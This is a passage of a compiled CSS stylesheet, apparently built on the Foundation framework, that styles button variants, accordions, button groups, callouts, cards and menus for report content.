.button.disabled, .sub-report-content a.disabled, .button.disabled:hover, .sub-report-content a.disabled:hover, .button.disabled:focus, .sub-report-content a.disabled:focus, .button[disabled], .sub-report-content a[disabled], .button[disabled]:hover, .sub-report-content a[disabled]:hover, .button[disabled]:focus, .sub-report-content a[disabled]:focus { background-color: #fff; color: #005cb9; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button[disabled].primary, .sub-report-content a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button.disabled.primary:hover, .sub-report-content a.disabled.primary:hover, .button.disabled.primary:focus, .sub-report-content a.disabled.primary:focus, .button[disabled].primary, .sub-report-content a[disabled].primary, .button[disabled].primary:hover, .sub-report-content a[disabled].primary:hover, .button[disabled].primary:focus, .sub-report-content a[disabled].primary:focus { background-color: #005cb9; color: #000; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button[disabled].secondary, .sub-report-content a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button.disabled.secondary:hover, .sub-report-content a.disabled.secondary:hover, .button.disabled.secondary:focus, .sub-report-content a.disabled.secondary:focus, .button[disabled].secondary, .sub-report-content a[disabled].secondary, .button[disabled].secondary:hover, .sub-report-content a[disabled].secondary:hover, .button[disabled].secondary:focus, .sub-report-content a[disabled].secondary:focus { background-color: #777; color: #000; }

.button.disabled.success, .sub-report-content a.disabled.success, .button[disabled].success, .sub-report-content a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .sub-report-content a.disabled.success, .button.disabled.success:hover, .sub-report-content a.disabled.success:hover, .button.disabled.success:focus, .sub-report-content a.disabled.success:focus, .button[disabled].success, .sub-report-content a[disabled].success, .button[disabled].success:hover, .sub-report-content a[disabled].success:hover, .button[disabled].success:focus, .sub-report-content a[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .sub-report-content a.disabled.warning, .button[disabled].warning, .sub-report-content a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .sub-report-content a.disabled.warning, .button.disabled.warning:hover, .sub-report-content a.disabled.warning:hover, .button.disabled.warning:focus, .sub-report-content a.disabled.warning:focus, .button[disabled].warning, .sub-report-content a[disabled].warning, .button[disabled].warning:hover, .sub-report-content a[disabled].warning:hover, .button[disabled].warning:focus, .sub-report-content a[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button[disabled].alert, .sub-report-content a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .sub-report-content a.disabled.alert, .button.disabled.alert:hover, .sub-report-content a.disabled.alert:hover, .button.disabled.alert:focus, .sub-report-content a.disabled.alert:focus, .button[disabled].alert, .sub-report-content a[disabled].alert, .button[disabled].alert:hover, .sub-report-content a[disabled].alert:hover, .button[disabled].alert:focus, .sub-report-content a[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow, .sub-report-content a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .sub-report-content a.hollow, .button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .sub-report-content a.hollow.disabled, .button.hollow.disabled:hover, .sub-report-content a.hollow.disabled:hover, .button.hollow.disabled:focus, .sub-report-content a.hollow.disabled:focus, .button.hollow[disabled], .sub-report-content a.hollow[disabled], .button.hollow[disabled]:hover, .sub-report-content a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .sub-report-content a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .sub-report-content a.hollow:hover, .button.hollow:focus, .sub-report-content a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .sub-report-content a.hollow:hover.disabled, .button.hollow:hover[disabled], .sub-report-content a.hollow:hover[disabled], .button.hollow:focus.disabled, .sub-report-content a.hollow:focus.disabled, .button.hollow:focus[disabled], .sub-report-content a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .sub-report-content a.hollow.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.primary:hover, .sub-report-content a.hollow.primary:hover, .button.hollow.primary:focus, .sub-report-content a.hollow.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.hollow.primary:hover.disabled, .sub-report-content a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .sub-report-content a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .sub-report-content a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .sub-report-content a.hollow.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.hollow.secondary, .sub-report-content a.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .sub-report-content a.hollow.secondary:hover, .button.hollow.secondary:focus, .sub-report-content a.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .sub-report-content a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .sub-report-content a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .sub-report-content a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .sub-report-content a.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success, .sub-report-content a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .sub-report-content a.hollow.success:hover, .button.hollow.success:focus, .sub-report-content a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .sub-report-content a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .sub-report-content a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .sub-report-content a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .sub-report-content a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .sub-report-content a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .sub-report-content a.hollow.warning:hover, .button.hollow.warning:focus, .sub-report-content a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .sub-report-content a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .sub-report-content a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .sub-report-content a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .sub-report-content a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .sub-report-content a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .sub-report-content a.hollow.alert:hover, .button.hollow.alert:focus, .sub-report-content a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .sub-report-content a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .sub-report-content a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .sub-report-content a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .sub-report-content a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .sub-report-content a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { background-color: transparent; }

.button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear.disabled:hover, .sub-report-content a.clear.disabled:hover, .button.clear.disabled:focus, .sub-report-content a.clear.disabled:focus, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear[disabled]:hover, .sub-report-content a.clear[disabled]:hover, .button.clear[disabled]:focus, .sub-report-content a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .sub-report-content a.clear:hover, .button.clear:focus, .sub-report-content a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .sub-report-content a.clear, .button.clear.disabled, .sub-report-content a.clear.disabled, .button.clear[disabled], .sub-report-content a.clear[disabled], .button.clear:hover, .sub-report-content a.clear:hover, .button.clear:hover.disabled, .sub-report-content a.clear:hover.disabled, .button.clear:hover[disabled], .sub-report-content a.clear:hover[disabled], .button.clear:focus, .sub-report-content a.clear:focus, .button.clear:focus.disabled, .sub-report-content a.clear:focus.disabled, .button.clear:focus[disabled], .sub-report-content a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .sub-report-content a.clear.primary { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:focus, .sub-report-content a.clear.primary:focus { border-color: #002e5d; color: #002e5d; }

.button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border: 1px solid #005cb9; color: #005cb9; }

.button.clear.primary, .sub-report-content a.clear.primary, .button.clear.primary.disabled, .sub-report-content a.clear.primary.disabled, .button.clear.primary[disabled], .sub-report-content a.clear.primary[disabled], .button.clear.primary:hover, .sub-report-content a.clear.primary:hover, .button.clear.primary:hover.disabled, .sub-report-content a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .sub-report-content a.clear.primary:hover[disabled], .button.clear.primary:focus, .sub-report-content a.clear.primary:focus, .button.clear.primary:focus.disabled, .sub-report-content a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .sub-report-content a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .sub-report-content a.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .sub-report-content a.clear.secondary, .button.clear.secondary.disabled, .sub-report-content a.clear.secondary.disabled, .button.clear.secondary[disabled], .sub-report-content a.clear.secondary[disabled], .button.clear.secondary:hover, .sub-report-content a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .sub-report-content a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .sub-report-content a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .sub-report-content a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .sub-report-content a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .sub-report-content a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .sub-report-content a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:focus, .sub-report-content a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .sub-report-content a.clear.success, .button.clear.success.disabled, .sub-report-content a.clear.success.disabled, .button.clear.success[disabled], .sub-report-content a.clear.success[disabled], .button.clear.success:hover, .sub-report-content a.clear.success:hover, .button.clear.success:hover.disabled, .sub-report-content a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .sub-report-content a.clear.success:hover[disabled], .button.clear.success:focus, .sub-report-content a.clear.success:focus, .button.clear.success:focus.disabled, .sub-report-content a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .sub-report-content a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .sub-report-content a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:focus, .sub-report-content a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .sub-report-content a.clear.warning, .button.clear.warning.disabled, .sub-report-content a.clear.warning.disabled, .button.clear.warning[disabled], .sub-report-content a.clear.warning[disabled], .button.clear.warning:hover, .sub-report-content a.clear.warning:hover, .button.clear.warning:hover.disabled, .sub-report-content a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .sub-report-content a.clear.warning:hover[disabled], .button.clear.warning:focus, .sub-report-content a.clear.warning:focus, .button.clear.warning:focus.disabled, .sub-report-content a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .sub-report-content a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .sub-report-content a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:focus, .sub-report-content a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .sub-report-content a.clear.alert, .button.clear.alert.disabled, .sub-report-content a.clear.alert.disabled, .button.clear.alert[disabled], .sub-report-content a.clear.alert[disabled], .button.clear.alert:hover, .sub-report-content a.clear.alert:hover, .button.clear.alert:hover.disabled, .sub-report-content a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .sub-report-content a.clear.alert:hover[disabled], .button.clear.alert:focus, .sub-report-content a.clear.alert:focus, .button.clear.alert:focus.disabled, .sub-report-content a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .sub-report-content a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .sub-report-content a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .sub-report-content a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .sub-report-content a.dropdown.hollow.primary::after { border-top-color: #005cb9; }

.button.dropdown.hollow.secondary::after, .sub-report-content a.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after, .sub-report-content a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .sub-report-content a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .sub-report-content a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .sub-report-content a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .sub-report-content a:hover, a.button:focus, .sub-report-content a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #656565; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005cb9 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .sub-report-content a, .sub-report-content .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .sub-report-content a:last-child, .sub-report-content .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .sub-report-content a, .sub-report-content .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .sub-report-content a, .sub-report-content .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .sub-report-content a, .sub-report-content .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .sub-report-content a, .sub-report-content .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .sub-report-content a, .sub-report-content .button-group.primary a { background-color: #005cb9; color: #000; }

.button-group.primary .button:hover, .button-group.primary .sub-report-content a:hover, .sub-report-content .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .sub-report-content a:focus, .sub-report-content .button-group.primary a:focus { background-color: #004a94; color: #000; }

.button-group.secondary .button, .button-group.secondary .sub-report-content a, .sub-report-content .button-group.secondary a { background-color: #777; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .sub-report-content a:hover, .sub-report-content .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .sub-report-content a:focus, .sub-report-content .button-group.secondary a:focus { background-color: #5f5f5f; color: #000; }

.button-group.success .button, .button-group.success .sub-report-content a, .sub-report-content .button-group.success a { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .sub-report-content a:hover, .sub-report-content .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .sub-report-content a:focus, .sub-report-content .button-group.success a:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button, .button-group.warning .sub-report-content a, .sub-report-content .button-group.warning a { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .sub-report-content a:hover, .sub-report-content .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .sub-report-content a:focus, .sub-report-content .button-group.warning a:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button, .button-group.alert .sub-report-content a, .sub-report-content .button-group.alert a { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .sub-report-content a:hover, .sub-report-content .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .sub-report-content a:focus, .sub-report-content .button-group.alert a:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .sub-report-content a, .sub-report-content .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .sub-report-content a:last-child, .sub-report-content .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .sub-report-content a:last-child, .sub-report-content .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .sub-report-content a, .sub-report-content .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .sub-report-content a, .sub-report-content .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .sub-report-content a, .sub-report-content .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #656565; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #cee6ff; color: #656565; }

.callout.secondary { background-color: #ebebeb; color: #656565; }

.callout.success { background-color: #e1faea; color: #656565; }

.callout.warning { background-color: #fff3d9; color: #656565; }

.callout.alert { background-color: #f7e4e1; color: #656565; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #656565; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .sub-report-content a, .sub-report-content .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #005cb9; color: #fff; }

.menu .active > a { background: #005cb9; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

